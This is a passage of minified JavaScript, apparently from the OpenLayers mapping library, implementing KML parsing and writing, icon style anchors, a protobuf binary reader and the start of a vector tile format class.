k.Vc=function(){if(this.o)return this.o;var a=this.l,b=this.oc();if("fraction"==this.C||"fraction"==this.B){if(!b)return null;a=this.l.slice();"fraction"==this.C&&(a[0]*=b[0]);"fraction"==this.B&&(a[1]*=b[1])}if("top-left"!=this.g){if(!b)return null;a===this.l&&(a=this.l.slice());if("top-right"==this.g||"bottom-right"==this.g)a[0]=-a[0]+b[0];if("bottom-left"==this.g||"bottom-right"==this.g)a[1]=-a[1]+b[1]}return this.o=a};k.np=function(){return this.j};k.Y=function(a){return this.b.Y(a)};k.He=function(){return this.b.a};
k.gf=function(){return this.b.g};k.Eg=function(){var a=this.b;if(!a.j)if(a.s){var b=a.a[0],c=a.a[1],d=hg(b,c);d.fillRect(0,0,b,c);a.j=d.canvas}else a.j=a.M;return a.j};k.bd=function(){if(this.N)return this.N;var a=this.oa;if("top-left"!=this.c){var b=this.oc(),c=this.b.a;if(!b||!c)return null;a=a.slice();if("top-right"==this.c||"bottom-right"==this.c)a[0]=c[0]-b[0]-a[0];if("bottom-left"==this.c||"bottom-right"==this.c)a[1]=c[1]-b[1]-a[1]}return this.N=a};k.op=function(){return this.b.l};
k.oc=function(){return this.D?this.D:this.b.a};k.gi=function(a,b){y(this.b,"change",a,b)};k.load=function(){this.b.load()};k.Yj=function(a,b){Mc(this.b,"change",a,b)};function er(a){a=a?a:{};Wo.call(this);fr||(gr=[255,255,255,1],hr=new zk({color:gr}),ir=[20,2],jr=kr="pixels",lr=[64,64],mr="https://maps.google.com/mapfiles/kml/pushpin/ylw-pushpin.png",nr=.5,or=new dr({anchor:ir,anchorOrigin:"bottom-left",anchorXUnits:kr,anchorYUnits:jr,crossOrigin:"anonymous",rotation:0,scale:nr,size:lr,src:mr}),pr="NO_IMAGE",qr=new Ak({color:gr,width:1}),rr=new Ak({color:[51,51,51,1],width:2}),sr=new J({font:"bold 16px Helvetica",fill:hr,stroke:rr,scale:.8}),tr=new Bk({fill:hr,
image:or,text:sr,stroke:qr,zIndex:0}),fr=[tr]);this.defaultDataProjection=Ob("EPSG:4326");this.a=a.defaultStyle?a.defaultStyle:fr;this.c=void 0!==a.extractStyles?a.extractStyles:!0;this.j=void 0!==a.writeStyles?a.writeStyles:!0;this.b={};this.f=void 0!==a.showPointNames?a.showPointNames:!0}var fr,gr,hr,ir,kr,jr,lr,mr,nr,or,pr,qr,rr,sr,tr;w(er,Wo);
var ur=["http://www.google.com/kml/ext/2.2"],vr=[null,"http://earth.google.com/kml/2.0","http://earth.google.com/kml/2.1","http://earth.google.com/kml/2.2","http://www.opengis.net/kml/2.2"],wr={fraction:"fraction",pixels:"pixels",insetPixels:"pixels"};
function xr(a,b){var c=[0,0],d="start";if(a.Y()){var e=a.Y().He();null===e&&(e=lr);2==e.length&&(d=a.Y().a,c[0]=d*e[0]/2,c[1]=-d*e[1]/2,d="left")}null!==a.Ka()?(e=a.Ka(),a=e.clone(),a.Jj(e.a||sr.a),a.lj(e.b||sr.b),a.yf(e.Fa()||sr.Fa()),a.Af(e.Ga()||rr)):a=sr.clone();a.Hd(b);a.Nj(c[0]);a.Oj(c[1]);a.Qj(d);return new Bk({text:a})}
function yr(a,b,c,d,e){return function(){var f=e,g="";f&&this.U()&&(f="Point"===this.U().S());f&&(g=this.get("name"),f=f&&g);if(a)return f?(f=xr(a[0],g),a.concat(f)):a;if(b){var h=zr(b,c,d);return f?(f=xr(h[0],g),h.concat(f)):h}return f?(f=xr(c[0],g),c.concat(f)):c}}function zr(a,b,c){return Array.isArray(a)?a:"string"===typeof a?(!(a in c)&&"#"+a in c&&(a="#"+a),zr(c[a],b,c)):b}
function Ar(a){a=oo(a,!1);if(a=/^\s*#?\s*([0-9A-Fa-f]{8})\s*$/.exec(a))return a=a[1],[parseInt(a.substr(6,2),16),parseInt(a.substr(4,2),16),parseInt(a.substr(2,2),16),parseInt(a.substr(0,2),16)/255]}function Br(a){a=oo(a,!1);for(var b=[],c=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)(?:\s*,\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?))?\s*/i,d;d=c.exec(a);)b.push(parseFloat(d[1]),parseFloat(d[2]),d[3]?parseFloat(d[3]):0),a=a.substr(d[0].length);if(""===a)return b}
function Cr(a){var b=oo(a,!1).trim();a=a.baseURI;a&&"about:blank"!=a||(a=window.location.href);return a?(new URL(b,a)).href:b}function Dr(a){return dp(a)}function Er(a,b){return O(null,Fr,a,b)}function Gr(a,b){if(b=O({A:[],ak:[]},Hr,a,b)){a=b.A;b=b.ak;var c;var d=0;for(c=Math.min(a.length,b.length);d<c;++d)a[4*d+3]=b[d];b=new I(null);b.ba("XYZM",a);return b}}function Ir(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new I(null),b.ba("XYZ",a),b.H(c),b}
function Lr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new D(null),b.ba("XYZ",a,[a.length]),b.H(c),b}
function Mr(a,b){a=O([],Nr,a,b);if(!a)return null;if(0===a.length)return new Mq(a);var c=!0,d=a[0].S(),e;var f=1;for(e=a.length;f<e;++f)if(b=a[f],b.S()!=d){c=!1;break}if(c)if("Point"==d){var g=a[0];c=g.ja;d=g.da();f=1;for(e=a.length;f<e;++f)b=a[f],gc(d,b.da());g=new No(null);g.ba(c,d);Or(g,a)}else"LineString"==d?(g=new P(null),Mo(g,a),Or(g,a)):"Polygon"==d?(g=new Q(null),Oo(g,a),Or(g,a)):"GeometryCollection"==d?g=new Mq(a):oa(!1,37);else g=new Mq(a);return g}
function Pr(a,b){var c=O({},Jr,a,b);if(a=O(null,Kr,a,b))return b=new C(null),b.ba("XYZ",a),b.H(c),b}function Qr(a,b){var c=O({},Jr,a,b);if((a=O([null],Rr,a,b))&&a[0]){b=new D(null);var d=a[0],e=[d.length],f;var g=1;for(f=a.length;g<f;++g)gc(d,a[g]),e.push(d.length);b.ba("XYZ",d,e);b.H(c);return b}}
function Sr(a,b){b=O({},Tr,a,b);if(!b)return null;a="fillStyle"in b?b.fillStyle:hr;var c=b.fill;void 0===c||c||(a=null);c="imageStyle"in b?b.imageStyle:or;c==pr&&(c=void 0);var d="textStyle"in b?b.textStyle:sr,e="strokeStyle"in b?b.strokeStyle:qr;b=b.outline;void 0===b||b||(e=null);return[new Bk({fill:a,image:c,stroke:e,text:d,zIndex:void 0})]}
function Or(a,b){var c=b.length,d=Array(b.length),e=Array(b.length),f=Array(b.length),g,h,l;var m=h=l=!1;for(g=0;g<c;++g){var n=b[g];d[g]=n.get("extrude");e[g]=n.get("tessellate");f[g]=n.get("altitudeMode");m=m||void 0!==d[g];h=h||void 0!==e[g];l=l||f[g]}m&&a.set("extrude",d);h&&a.set("tessellate",e);l&&a.set("altitudeMode",f)}function Ur(a,b){Co(Vr,a,b)}function Wr(a,b){Co(Xr,a,b)}
var Yr=N(vr,{displayName:L(R),value:L(R)}),Vr=N(vr,{Data:function(a,b){var c=a.getAttribute("name");Co(Yr,a,b);a=b[b.length-1];null!==c?a[c]=a.value:null!==a.displayName&&(a[a.displayName]=a.value);delete a.value},SchemaData:function(a,b){Co(Zr,a,b)}}),Xr=N(vr,{LatLonAltBox:function(a,b){if(a=O({},$r,a,b))b=b[b.length-1],b.extent=[parseFloat(a.west),parseFloat(a.south),parseFloat(a.east),parseFloat(a.north)],b.altitudeMode=a.altitudeMode,b.minAltitude=parseFloat(a.minAltitude),b.maxAltitude=parseFloat(a.maxAltitude)},
Lod:function(a,b){if(a=O({},as,a,b))b=b[b.length-1],b.minLodPixels=parseFloat(a.minLodPixels),b.maxLodPixels=parseFloat(a.maxLodPixels),b.minFadeExtent=parseFloat(a.minFadeExtent),b.maxFadeExtent=parseFloat(a.maxFadeExtent)}}),$r=N(vr,{altitudeMode:L(R),minAltitude:L(dp),maxAltitude:L(dp),north:L(dp),south:L(dp),east:L(dp),west:L(dp)}),as=N(vr,{minLodPixels:L(dp),maxLodPixels:L(dp),minFadeExtent:L(dp),maxFadeExtent:L(dp)}),Jr=N(vr,{extrude:L(ap),tessellate:L(ap),altitudeMode:L(R)}),Fr=N(vr,{coordinates:vo(Br)}),
Rr=N(vr,{innerBoundaryIs:function(a,b){(a=O(void 0,bs,a,b))&&b[b.length-1].push(a)},outerBoundaryIs:function(a,b){(a=O(void 0,cs,a,b))&&(b[b.length-1][0]=a)}}),Hr=N(vr,{when:function(a,b){b=b[b.length-1].ak;a=oo(a,!1);a=Date.parse(a);b.push(isNaN(a)?0:a)}},N(ur,{coord:function(a,b){b=b[b.length-1].A;a=oo(a,!1);(a=/^\s*([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s+([+\-]?\d+(?:\.\d*)?(?:e[+\-]?\d*)?)\s*$/i.exec(a))?b.push(parseFloat(a[1]),parseFloat(a[2]),parseFloat(a[3]),
0):b.push(0,0,0,0)}})),Kr=N(vr,{coordinates:vo(Br)}),ds=N(vr,{href:L(Cr)},N(ur,{x:L(dp),y:L(dp),w:L(dp),h:L(dp)})),es=N(vr,{Icon:L(function(a,b){return(a=O({},ds,a,b))?a:null}),heading:L(dp),hotSpot:L(function(a){var b=a.getAttribute("xunits"),c=a.getAttribute("yunits");var d="insetPixels"!==b?"insetPixels"!==c?"bottom-left":"top-left":"insetPixels"!==c?"bottom-right":"top-right";return{x:parseFloat(a.getAttribute("x")),oh:wr[b],y:parseFloat(a.getAttribute("y")),ph:wr[c],origin:d}}),scale:L(Dr)}),
bs=N(vr,{LinearRing:vo(Er)}),fs=N(vr,{color:L(Ar),scale:L(Dr)}),gs=N(vr,{color:L(Ar),width:L(dp)}),Nr=N(vr,{LineString:uo(Ir),LinearRing:uo(Lr),MultiGeometry:uo(Mr),Point:uo(Pr),Polygon:uo(Qr)}),hs=N(ur,{Track:uo(Gr)}),js=N(vr,{ExtendedData:Ur,Region:Wr,Link:function(a,b){Co(is,a,b)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),visibility:L(ap)}),is=N(vr,{href:L(Cr)}),cs=N(vr,{LinearRing:vo(Er)}),ks=N(vr,{Style:L(Sr),key:L(R),styleUrl:L(Cr)}),ms=N(vr,{ExtendedData:Ur,Region:Wr,
MultiGeometry:L(Mr,"geometry"),LineString:L(Ir,"geometry"),LinearRing:L(Lr,"geometry"),Point:L(Pr,"geometry"),Polygon:L(Qr,"geometry"),Style:L(Sr),StyleMap:function(a,b){if(a=O(void 0,ls,a,b))b=b[b.length-1],Array.isArray(a)?b.Style=a:"string"===typeof a?b.styleUrl=a:oa(!1,38)},address:L(R),description:L(R),name:L(R),open:L(ap),phoneNumber:L(R),styleUrl:L(Cr),visibility:L(ap)},N(ur,{MultiTrack:L(function(a,b){if(a=O([],hs,a,b))return b=new P(null),Mo(b,a),b},"geometry"),Track:L(Gr,"geometry")})),
ns=N(vr,{color:L(Ar),fill:L(ap),outline:L(ap)}),Zr=N(vr,{SimpleData:function(a,b){var c=a.getAttribute("name");null!==c&&(a=R(a),b[b.length-1][c]=a)}}),Tr=N(vr,{IconStyle:function(a,b){if(a=O({},es,a,b)){b=b[b.length-1];var c="Icon"in a?a.Icon:{},d=!("Icon"in a)||0<Object.keys(c).length,e,f=c.href;f?e=f:d&&(e=mr);f="bottom-left";var g=a.hotSpot;if(g){var h=[g.x,g.y];var l=g.oh;var m=g.ph;f=g.origin}else e===mr?(h=ir,l=kr,m=jr):/^http:\/\/maps\.(?:google|gstatic)\.com\//.test(e)&&(h=[.5,0],m=l="fraction");
var n;g=c.x;var p=c.y;void 0!==g&&void 0!==p&&(n=[g,p]);var q;g=c.w;c=c.h;void 0!==g&&void 0!==c&&(q=[g,c]);var r;c=a.heading;void 0!==c&&(r=va(c));a=a.scale;d?(e==mr&&(q=lr,void 0===a&&(a=nr)),e=new dr({anchor:h,anchorOrigin:f,anchorXUnits:l,anchorYUnits:m,crossOrigin:"anonymous",offset:n,offsetOrigin:"bottom-left",rotation:r,scale:a,size:q,src:e}),b.imageStyle=e):b.imageStyle=pr}},LabelStyle:function(a,b){(a=O({},fs,a,b))&&(b[b.length-1].textStyle=new J({fill:new zk({color:"color"in a?a.color:gr}),
scale:a.scale}))},LineStyle:function(a,b){(a=O({},gs,a,b))&&(b[b.length-1].strokeStyle=new Ak({color:"color"in a?a.color:gr,width:"width"in a?a.width:1}))},PolyStyle:function(a,b){if(a=O({},ns,a,b)){b=b[b.length-1];b.fillStyle=new zk({color:"color"in a?a.color:gr});var c=a.fill;void 0!==c&&(b.fill=c);a=a.outline;void 0!==a&&(b.outline=a)}}}),ls=N(vr,{Pair:function(a,b){if(a=O({},ks,a,b)){var c=a.key;c&&"normal"==c&&((c=a.styleUrl)&&(b[b.length-1]=c),(a=a.Style)&&(b[b.length-1]=a))}}});k=er.prototype;
k.Jg=function(a,b){var c=N(vr,{Document:to(this.Jg,this),Folder:to(this.Jg,this),Placemark:uo(this.Rg,this),Style:this.kq.bind(this),StyleMap:this.jq.bind(this)});if(a=O([],c,a,b,this))return a};k.Rg=function(a,b){var c=O({geometry:null},ms,a,b);if(c){var d=new Hk;a=a.getAttribute("id");null!==a&&d.qc(a);b=b[0];(a=c.geometry)&&Jo(a,!1,b);d.Va(a);delete c.geometry;this.c&&d.sg(yr(c.Style,c.styleUrl,this.a,this.b,this.f));delete c.Style;d.H(c);return d}};
k.kq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=Sr(a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.jq=function(a,b){var c=a.getAttribute("id");null!==c&&(b=O(void 0,ls,a,b))&&(a=a.baseURI,a&&"about:blank"!=a||(a=window.location.href),c=a?(new URL("#"+c,a)).href:"#"+c,this.b[c]=b)};k.Lg=function(a,b){return ec(vr,a.namespaceURI)?(a=this.Rg(a,[Ho(this,a,b)]))?a:null:null};
k.Kc=function(a,b){if(!ec(vr,a.namespaceURI))return[];var c=a.localName;if("Document"==c||"Folder"==c)return(c=this.Jg(a,[Ho(this,a,b)]))?c:[];if("Placemark"==c)return(b=this.Rg(a,[Ho(this,a,b)]))?[b]:[];if("kml"==c){c=[];for(a=a.firstElementChild;a;a=a.nextElementSibling){var d=this.Kc(a,b);d&&gc(c,d)}return c}return[]};k.cq=function(a){if(qo(a))return os(this,a);if(ro(a))return ps(this,a);if("string"===typeof a)return a=so(a),os(this,a)};
function os(a,b){for(b=b.firstChild;b;b=b.nextSibling)if(b.nodeType==Node.ELEMENT_NODE){var c=ps(a,b);if(c)return c}}function ps(a,b){var c;for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"name"==c.localName)return R(c);for(c=b.firstElementChild;c;c=c.nextElementSibling)if(b=c.localName,ec(vr,c.namespaceURI)&&("Document"==b||"Folder"==b||"Placemark"==b||"kml"==b)&&(b=ps(a,c)))return b}
k.eq=function(a){var b=[];qo(a)?gc(b,qs(this,a)):ro(a)?gc(b,rs(this,a)):"string"===typeof a&&(a=so(a),gc(b,qs(this,a)));return b};function qs(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,rs(a,b));return c}
function rs(a,b){var c,d=[];for(c=b.firstElementChild;c;c=c.nextElementSibling)if(ec(vr,c.namespaceURI)&&"NetworkLink"==c.localName){var e=O({},js,c,[]);d.push(e)}for(c=b.firstElementChild;c;c=c.nextElementSibling)b=c.localName,!ec(vr,c.namespaceURI)||"Document"!=b&&"Folder"!=b&&"kml"!=b||gc(d,rs(a,c));return d}k.hq=function(a){var b=[];qo(a)?gc(b,ss(this,a)):ro(a)?gc(b,this.vf(a)):"string"===typeof a&&(a=so(a),gc(b,ss(this,a)));return b};
function ss(a,b){var c=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(c,a.vf(b));return c}k.vf=function(a){var b,c=[];for(b=a.firstElementChild;b;b=b.nextElementSibling)if(ec(vr,b.namespaceURI)&&"Region"==b.localName){var d=O({},Xr,b,[]);c.push(d)}for(b=a.firstElementChild;b;b=b.nextElementSibling)a=b.localName,!ec(vr,b.namespaceURI)||"Document"!=a&&"Folder"!=a&&"kml"!=a||gc(c,this.vf(b));return c};
function ts(a,b){b=vi(b);b=[255*(4==b.length?b[3]:1),b[2],b[1],b[0]];var c;for(c=0;4>c;++c){var d=parseInt(b[c],10).toString(16);b[c]=1==d.length?"0"+d:d}ip(a,b.join(""))}function us(a,b,c){a={node:a};var d=b.S();if("GeometryCollection"==d){var e=b.vd();var f=vs}else"MultiPoint"==d?(e=b.de(),f=ws):"MultiLineString"==d?(e=b.wd(),f=xs):"MultiPolygon"==d?(e=b.Vd(),f=ys):oa(!1,39);Do(a,zs,f,e,c)}function As(a,b,c){Do({node:a},Bs,Cs,[b],c)}
function Ds(a,b,c){var d={node:a};b.c&&a.setAttribute("id",b.c);a=b.L();var e={address:1,description:1,name:1,open:1,phoneNumber:1,styleUrl:1,visibility:1};e[b.a]=1;var f=Object.keys(a||{}).sort().filter(function(a){return!e[a]});if(0<f.length){var g=Bo(a,f);Do(d,Es,Fs,[{names:f,values:g}],c)}if(f=b.ib())if(f=f.call(b,0))f=Array.isArray(f)?f[0]:f,this.j&&(a.Style=f),(f=f.Ka())&&(a.name=f.Ka());f=Gs[c[c.length-1].node.namespaceURI];a=Bo(a,f);Do(d,Es,Ao,a,c,f);a=c[0];(b=b.U())&&(b=Jo(b,!0,a));Do(d,
Es,vs,[b],c)}function Hs(a,b,c){var d=b.da();a={node:a};a.layout=b.ja;a.stride=b.pa();b=b.L();b.coordinates=d;d=Is[c[c.length-1].node.namespaceURI];b=Bo(b,d);Do(a,Js,Ao,b,c,d)}function Ks(a,b,c){b=b.Ud();var d=b.shift();a={node:a};Do(a,Ls,Ms,b,c);Do(a,Ls,Ns,[d],c)}function Os(a,b){Ip(a,Math.round(1E6*b)/1E6)}
var Ps=N(vr,["Document","Placemark"]),Ss=N(vr,{Document:M(function(a,b,c){Do({node:a},Qs,Rs,b,c,void 0,this)}),Placemark:M(Ds)}),Qs=N(vr,{Placemark:M(Ds)}),Ts=N(vr,{Data:M(function(a,b,c){a.setAttribute("name",b.name);a={node:a};b=b.value;"object"==typeof b?(null!==b&&b.displayName&&Do(a,Ts,Ao,[b.displayName],c,["displayName"]),null!==b&&b.value&&Do(a,Ts,Ao,[b.value],c,["value"])):Do(a,Ts,Ao,[b],c,["value"])}),value:M(function(a,b){ip(a,b)}),displayName:M(function(a,b){a.appendChild(mo.createCDATASection(b))})}),
Us={Point:"Point",LineString:"LineString",LinearRing:"LinearRing",Polygon:"Polygon",MultiPoint:"MultiGeometry",MultiLineString:"MultiGeometry",MultiPolygon:"MultiGeometry",GeometryCollection:"MultiGeometry"},Vs=N(vr,["href"],N(ur,["x","y","w","h"])),Ws=N(vr,{href:M(ip)},N(ur,{x:M(Ip),y:M(Ip),w:M(Ip),h:M(Ip)})),Xs=N(vr,["scale","heading","Icon","hotSpot"]),Zs=N(vr,{Icon:M(function(a,b,c){a={node:a};var d=Vs[c[c.length-1].node.namespaceURI],e=Bo(b,d);Do(a,Ws,Ao,e,c,d);d=Vs[ur[0]];e=Bo(b,d);Do(a,Ws,
Ys,e,c,d)}),heading:M(Ip),hotSpot:M(function(a,b){a.setAttribute("x",b.x);a.setAttribute("y",b.y);a.setAttribute("xunits",b.oh);a.setAttribute("yunits",b.ph)}),scale:M(Os)}),$s=N(vr,["color","scale"]),at=N(vr,{color:M(ts),scale:M(Os)}),bt=N(vr,["color","width"]),ct=N(vr,{color:M(ts),width:M(Ip)}),Bs=N(vr,{LinearRing:M(Hs)}),zs=N(vr,{LineString:M(Hs),Point:M(Hs),Polygon:M(Ks),GeometryCollection:M(us)}),Gs=N(vr,"name open visibility address phoneNumber description styleUrl Style".split(" ")),Es=N(vr,
{ExtendedData:M(function(a,b,c){a={node:a};var d=b.names;b=b.values;for(var e=d.length,f=0;f<e;f++)Do(a,Ts,dt,[{name:d[f],value:b[f]}],c)}),MultiGeometry:M(us),LineString:M(Hs),LinearRing:M(Hs),Point:M(Hs),Polygon:M(Ks),Style:M(function(a,b,c){a={node:a};var d={},e=b.Fa(),f=b.Ga(),g=b.Y();b=b.Ka();g instanceof dr&&(d.IconStyle=g);b&&(d.LabelStyle=b);f&&(d.LineStyle=f);e&&(d.PolyStyle=e);b=et[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,ft,Ao,d,c,b)}),address:M(ip),description:M(ip),name:M(ip),
open:M(hp),phoneNumber:M(ip),styleUrl:M(ip),visibility:M(hp)}),Is=N(vr,["extrude","tessellate","altitudeMode","coordinates"]),Js=N(vr,{extrude:M(hp),tessellate:M(hp),altitudeMode:M(ip),coordinates:M(function(a,b,c){c=c[c.length-1];var d=c.layout;c=c.stride;var e;"XY"==d||"XYM"==d?e=2:"XYZ"==d||"XYZM"==d?e=3:oa(!1,34);var f,g=b.length,h="";if(0<g){h+=b[0];for(d=1;d<e;++d)h+=","+b[d];for(f=c;f<g;f+=c)for(h+=" "+b[f],d=1;d<e;++d)h+=","+b[f+d]}ip(a,h)})}),Ls=N(vr,{outerBoundaryIs:M(As),innerBoundaryIs:M(As)}),
gt=N(vr,{color:M(ts)}),et=N(vr,["IconStyle","LabelStyle","LineStyle","PolyStyle"]),ft=N(vr,{IconStyle:M(function(a,b,c){a={node:a};var d={},e=b.oc(),f=b.He(),g={href:b.b.l};if(e){g.w=e[0];g.h=e[1];var h=b.Vc(),l=b.bd();l&&f&&0!==l[0]&&l[1]!==e[1]&&(g.x=l[0],g.y=f[1]-(l[1]+e[1]));!h||h[0]===e[0]/2&&h[1]===e[1]/2||(d.hotSpot={x:h[0],oh:"pixels",y:e[1]-h[1],ph:"pixels"})}d.Icon=g;e=b.a;1!==e&&(d.scale=e);b=b.f;0!==b&&(d.heading=b);b=Xs[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,Zs,Ao,d,c,b)}),LabelStyle:M(function(a,
b,c){a={node:a};var d={},e=b.Fa();e&&(d.color=e.b);(b=b.b)&&1!==b&&(d.scale=b);b=$s[c[c.length-1].node.namespaceURI];d=Bo(d,b);Do(a,at,Ao,d,c,b)}),LineStyle:M(function(a,b,c){a={node:a};var d=bt[c[c.length-1].node.namespaceURI];b=Bo({color:b.a,width:b.c},d);Do(a,ct,Ao,b,c,d)}),PolyStyle:M(function(a,b,c){Do({node:a},gt,ht,[b.b],c)})});function Ys(a,b,c){return no(ur[0],"gx:"+c)}function Rs(a,b){return no(b[b.length-1].node.namespaceURI,"Placemark")}
function vs(a,b){if(a)return no(b[b.length-1].node.namespaceURI,Us[a.S()])}var ht=yo("color"),dt=yo("Data"),Fs=yo("ExtendedData"),Ms=yo("innerBoundaryIs"),ws=yo("Point"),xs=yo("LineString"),Cs=yo("LinearRing"),ys=yo("Polygon"),Ns=yo("outerBoundaryIs");
er.prototype.bc=function(a,b){b=Io(this,b);var c=no(vr[4],"kml");c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:gx",ur[0]);c.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xsi","http://www.w3.org/2001/XMLSchema-instance");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation","http://www.opengis.net/kml/2.2 https://developers.google.com/kml/schema/kml22gx.xsd");var d={node:c},e={};1<a.length?e.Document=a:1==a.length&&(e.Placemark=a[0]);a=Ps[c.namespaceURI];
e=Bo(e,a);Do(d,Ss,Ao,e,[b],a,this);return c};rj.Ld=function(){};
(function(a){function b(a){this.tc=ArrayBuffer.isView&&ArrayBuffer.isView(a)?a:new Uint8Array(a||0);this.type=this.ga=0;this.length=this.tc.length}function c(a,b,c){var e=c.tc;var f=e[c.ga++];var g=(f&112)>>4;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<3;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<10;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<17;if(128>f)return d(a,g,b);f=e[c.ga++];g|=(f&127)<<24;if(128>f)return d(a,g,b);f=e[c.ga++];if(128>f)return d(a,g|(f&1)<<31,b);throw Error("Expected varint not more than 10 bytes");
}function d(a,b,c){return c?4294967296*b+(a>>>0):4294967296*(b>>>0)+(a>>>0)}var e={read:function(a,b,c,d,e){var f=8*e-d-1;var g=(1<<f)-1,h=g>>1,l=-7;e=c?e-1:0;var m=c?-1:1,v=a[b+e];e+=m;c=v&(1<<-l)-1;v>>=-l;for(l+=f;0<l;c=256*c+a[b+e],e+=m,l-=8);f=c&(1<<-l)-1;c>>=-l;for(l+=d;0<l;f=256*f+a[b+e],e+=m,l-=8);if(0===c)c=1-h;else{if(c===g)return f?NaN:Infinity*(v?-1:1);f+=Math.pow(2,d);c-=h}return(v?-1:1)*f*Math.pow(2,c-d)},write:function(a,b,c,d,e,n){var f,g=8*n-e-1,h=(1<<g)-1,l=h>>1,m=23===e?Math.pow(2,
-24)-Math.pow(2,-77):0;n=d?0:n-1;var z=d?1:-1,A=0>b||0===b&&0>1/b?1:0;b=Math.abs(b);isNaN(b)||Infinity===b?(b=isNaN(b)?1:0,d=h):(d=Math.floor(Math.log(b)/Math.LN2),1>b*(f=Math.pow(2,-d))&&(d--,f*=2),b=1<=d+l?b+m/f:b+m*Math.pow(2,1-l),2<=b*f&&(d++,f/=2),d+l>=h?(b=0,d=h):1<=d+l?(b=(b*f-1)*Math.pow(2,e),d+=l):(b=b*Math.pow(2,l-1)*Math.pow(2,e),d=0));for(;8<=e;a[c+n]=b&255,n+=z,b/=256,e-=8);d=d<<e|b;for(g+=e;0<g;a[c+n]=d&255,n+=z,d/=256,g-=8);a[c+n-z]|=128*A}};b.c=0;b.g=1;b.b=2;b.a=5;b.prototype={Og:function(a,
b,c){for(c=c||this.length;this.ga<c;){var d=this.Ua(),e=d>>3,f=this.ga;this.type=d&7;a(e,b,this);this.ga===f&&this.Lq(d)}return b},Zp:function(){var a=e.read(this.tc,this.ga,!0,23,4);this.ga+=4;return a},Vp:function(){var a=e.read(this.tc,this.ga,!0,52,8);this.ga+=8;return a},Ua:function(a){var b=this.tc;var d=b[this.ga++];var e=d&127;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<7;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<14;if(128>d)return e;d=b[this.ga++];e|=(d&127)<<21;if(128>d)return e;d=b[this.ga];
return c(e|(d&15)<<28,a,this)},lq:function(){return this.Ua(!0)},Ug:function(){var a=this.Ua();return 1===a%2?(a+1)/-2:a/2},Tp:function(){return!!this.Ua()},Vg:function(){for(var a=this.Ua()+this.ga,b=this.tc,c="",d=this.ga;d<a;){var e=b[d],n=null,p=239<e?4:223<e?3:191<e?2:1;if(d+p>a)break;if(1===p)128>e&&(n=e);else if(2===p){var q=b[d+1];128===(q&192)&&(n=(e&31)<<6|q&63,127>=n&&(n=null))}else if(3===p){q=b[d+1];var r=b[d+2];128===(q&192)&&128===(r&192)&&(n=(e&15)<<12|(q&63)<<6|r&63,2047>=n||55296<=
n&&57343>=n)&&(n=null)}else if(4===p){q=b[d+1];r=b[d+2];var u=b[d+3];128===(q&192)&&128===(r&192)&&128===(u&192)&&(n=(e&15)<<18|(q&63)<<12|(r&63)<<6|u&63,65535>=n||1114112<=n)&&(n=null)}null===n?(n=65533,p=1):65535<n&&(n-=65536,c+=String.fromCharCode(n>>>10&1023|55296),n=56320|n&1023);c+=String.fromCharCode(n);d+=p}this.ga=a;return c},Lq:function(a){a&=7;if(a===b.c)for(;127<this.tc[this.ga++];);else if(a===b.b)this.ga=this.Ua()+this.ga;else if(a===b.a)this.ga+=4;else if(a===b.g)this.ga+=8;else throw Error("Unimplemented type: "+
a);}};a["default"]=b})(rj.Ld=rj.Ld||{});rj.Ld=rj.Ld.default;function it(a,b,c,d,e){this.l=e;this.f=a;this.b=b;this.a=this.c=null;this.g=c;this.j=d;this.s=We()}k=it.prototype;k.get=function(a){return this.j[a]};k.pb=it.prototype.td=function(){return this.g};k.G=function(){this.i||(this.i="Point"===this.f?Pa(this.b):Qa(this.b,0,this.b.length,2));return this.i};k.Td=function(){if(!this.c){var a=eb(this.G());this.c=If(this.b,0,this.g,2,a,0)}return this.c};k.Fe=function(){this.a||(this.a=Kk(this.b,0,this.b.length,2,.5));return this.a};
k.Ge=function(){if(!this.a){this.a=[];for(var a=this.b,b=0,c=this.g,d=0,e=c.length;d<e;++d){var f=c[d];b=Kk(a,b,f,2,.5);gc(this.a,b);b=f}}return this.a};k.Ao=function(){return this.l};k.Xb=function(){return this.b};k.da=it.prototype.Xb;k.U=function(){return this};k.Bo=function(){return this.j};k.Wd=it.prototype.U;k.pa=function(){return 2};k.ib=ea;k.S=function(){return this.f};k.mb=function(a){var b=a.G();a=a.oe;b=db(a)/db(b);var c=this.s;ef(c,a[0],a[3],b,-b,0,0,0);Te(this.b,0,this.b.length,2,c,this.b)};function jt(a){Go.call(this);a=a?a:{};this.defaultDataProjection=new wb({code:"EPSG:3857",units:"tile-pixels"});this.b=a.featureClass?a.featureClass:it;this.g=a.geometryName;this.f=a.layerName?a.layerName:"layer";this.c=a.layers?a.layers:null;this.a=null}w(jt,Go);function kt(a,b,c){if(3===a){a={keys:[],values:[],features:[]};var d=c.Ua()+c.ga;c.Og(lt,a,d);a.length=a.features.length;a.length&&(b[a.name]=a)}}
